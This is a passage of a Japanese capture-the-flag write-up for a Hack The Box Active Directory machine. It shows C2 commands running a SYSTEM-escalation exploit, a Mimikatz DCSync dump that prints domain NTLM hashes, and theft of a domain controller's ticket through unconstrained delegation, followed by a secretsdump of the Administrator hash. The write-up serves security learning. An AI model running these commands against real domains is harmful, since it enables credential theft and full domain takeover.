
さて実行だ!
[server] sliver (mybe) > upload poc.exe
[*] Wrote file to C:\Users\svc_sql\Downloads\poc.exe
[server] sliver (mybe) > execute -o poc.exe
[*] Output:
Found object!
hToken: c4, kTokenAddr: FFFF960195E29920
Found target offset value: 0x5f0
Target address = 0x2aaaa8705f0
Got Winlogon handle: 0x255c
Enjoy your new SYSTEM process

あざます。(死ぬほどビーコン生やしてメモリ食ってるのすまん。。。)
コレクション
DCsync
DC02のSYSTEM権限が取れたのでこのドメイン上の資格情報を全て抽出してやろう。
SliverさんでMimikatzを実行する。
[server] sliver (mybe) > mimikatz -t 120 -- "privilege::debug" \""lsadump::dcsync /all /domain:darkzero.ext"\" "exit"
[*] Successfully executed mimikatz
[*] Got output:
.#####. mimikatz 2.2.0 (x64) #19041 May 17 2024 22:19:06
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /all /domain:darkzero.ext
[DC] 'darkzero.ext' will be the domain
[DC] 'DC02.darkzero.ext' will be the DC server
[DC] Exporting domain 'darkzero.ext'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : darkzero
Object RDN : LostAndFound
Object RDN : Deleted Objects
Object RDN : Users
Object RDN : Computers
Object RDN : System
Object RDN : WinsockServices
…中略
Object RDN : Administrators
** SAM ACCOUNT **
SAM Username : Administrators
Object Security ID : S-1-5-32-544
Object Relative ID : 544
Credentials:
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-502
Object Relative ID : 502
Credentials:
Hash NTLM: 43e27ea2be22babce4fbcff3bc409a9d
Object RDN : Read-only Domain Controllers
** SAM ACCOUNT **
SAM Username : Read-only Domain Controllers
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-521
Object Relative ID : 521
Credentials:
Object RDN : Domain Controllers
** SAM ACCOUNT **
SAM Username : Domain Controllers
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-516
Object Relative ID : 516
Credentials:
Object RDN : SQLServer2005SQLBrowserUser$DC02
** SAM ACCOUNT **
SAM Username : SQLServer2005SQLBrowserUser$DC02
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-1104
Object Relative ID : 1104
Credentials:
Object RDN : {6AC1786C-016F-11D2-945F-00C04fB984F9}
Object RDN : BCKUPKEY_429d937f-1b7f-450b-99a4-7a7651e2022d Secret
* Legacy key
1f4c28783f50238d30353b8f39b69acdfe77525eae9d748eca56520c50bd4f91
74fdf795545ad365a044c2f3c6c7dad472577480f06fc392c06faff5454bf7f4
bf7d59cc568c4bf5971f7b083d62ddde321886b1c436e6659d1e601999f4cf5a
d92b35d3dac92331e98a3e2746f4ffa6c905a61be6c75573ac1bb8bb6d21c1b7
2b90a2cb5dd743b36d0e98b17fb4c5074d578876a6f795ddf8525f6f625e06fd
ecf7823128a4244e96e0e681965e98fad74ef0fd52a17712eeb47426950b9322
4c35521efb1b5935c71db4c9489f36eb3671008b306bb78b6e01dbc6199b23b1
deab70f357c715bce05dd54cc63ea2f28a1f3ed2ad73145e99a706585c1db92b
Object RDN : BCKUPKEY_P Secret
Link to key with GUID: {429d937f-1b7f-450b-99a4-7a7651e2022d} (not an object GUID)
Object RDN : BCKUPKEY_d7ed47d7-2784-474d-b558-57eedf2f206e Secret
* RSA key
|Provider name : Microsoft Strong Cryptographic Provider
|Unique name :
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : YES
Object RDN : BCKUPKEY_PREFERRED Secret
Link to key with GUID: {d7ed47d7-2784-474d-b558-57eedf2f206e} (not an object GUID)
Object RDN : darkzero.htb
Object RDN : darkzero$
** SAM ACCOUNT **
SAM Username : darkzero$
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-1105
Object Relative ID : 1105
Credentials:
Hash NTLM: 4276fdf209008f4988fa8c33d65a2f94
Object RDN : Configuration
Object RDN : DomainDnsZones
Object RDN : ForestDnsZones
Object RDN : DC02
** SAM ACCOUNT **
SAM Username : DC02$
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-1000
Object Relative ID : 1000
Credentials:
Hash NTLM: 663a13eb19800202721db4225eadc38e
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-500
Object Relative ID : 500
Credentials:
Hash NTLM: 6963aad8ba1150192f3ca6341355eb49
Object RDN : svc_sql
** SAM ACCOUNT **
SAM Username : svc_sql
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Object Security ID : S-1-5-21-1969715525-31638512-2552845157-1103
Object Relative ID : 1103
Credentials:
Hash NTLM: 816ccb849956b531db139346751db65f
mimikatz(commandline) # exit
Bye!
krbtgtのハッシュやDC02$のハッシュを取ったのでドメイン間の横移動がある程度やりやすそう。
ここからはドメイントラストの悪用でよくやるテクニックを使っていく。
ラテラルムーブメント
情報収集
[server] sliver (mybe) > execute -o powershell $Forest = [System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest(); $Forest.Domains
[*] Output:
Forest : darkzero.ext
DomainControllers : {DC02.darkzero.ext}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : DC02.darkzero.ext
RidRoleOwner : DC02.darkzero.ext
InfrastructureRoleOwner : DC02.darkzero.ext
Name : darkzero.ext
[server] sliver (mybe) >
直では組んでない?
Abuse Unconstrained Delegation
ドメコンのSYSTEM権限取れてるならUnconstrained DelegationでDC01$のTGTを搾取してしまってDCsyncへ繋げるやり方を試してみる。
DCは基本的にUnconstrained Delegationを持っていることが普通なのでDC01からDC02に認証を強制させることによってTGTを見てしまおうといったTrust Abuseでは常套手段だ。
というわけで以下のコマンドでチケットを監視しようとしたら既にDC01$のチケットがあった。
PS C:\Windows\Temp> Rubeus.exe monitor /interval:5 /nowrap
そのままチケットを悪用する。
チケットをガチャガチャ変換する。
┌──(kali㉿kali)-[~]
└─$ echo "doIFjDCCBY....." | base64 -d > ticket.kirbi
┌──(kali㉿kali)-[~]
└─$ impacket-ticketConverter ticket.kirbi tgt.ccache
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done

後はDCSyncしてやればいい。
┌──(kali㉿kali)-[~]
└─$ KRB5CCNAME=tgt.ccache impacket-secretsdump -k -no-pass DARKZERO.HTB/'DC01$'@DC01.DARKZERO.HTB -just-dc-user Administrator -just-dc-ntlm
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726:::
[*] Cleaning up...
これでフラグゲット!!!一気に2つのフラグゲットとなった。
まとめ
別ドメインの横移動を練習できるBOXはあまりないのでとても勉強になりました。
Hardにしてはまだいい塩梅で攻略できる比較的易しめの問題かなといった印象でした(エスパーがない)
今回もセキュリティエンジニアの皆さんの助けになればなと思います。